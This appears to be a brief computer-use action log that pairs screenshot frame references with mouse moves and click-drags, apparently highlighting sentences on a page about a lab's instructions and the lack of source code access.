
mouse_move(822, 693)

mouse_move(1188, 683)

left_click_drag(1181, 674, 1482, 675)

double_click(1276, 674)

- Highlight the sentences about lacking source code access and the lab solving instructions
left_click_drag(924, 706, 1205, 706)

left_click_drag(1204, 706, 1462, 706)

left_click_drag(599, 746, 974, 746)
